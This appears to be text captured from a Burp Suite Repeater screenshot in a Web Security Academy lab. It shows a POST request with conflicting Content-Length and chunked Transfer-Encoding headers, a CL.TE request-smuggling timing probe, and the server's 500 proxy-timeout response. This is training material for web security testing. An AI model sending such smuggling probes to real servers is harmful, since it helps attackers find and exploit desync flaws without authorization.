 Send
Cancel
< ▼
> ▼
Target: https://0a32002c034f7ac98042262f00e10073.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a32002c034f7ac98042262f00e10073.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 1
7 A
8 B
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>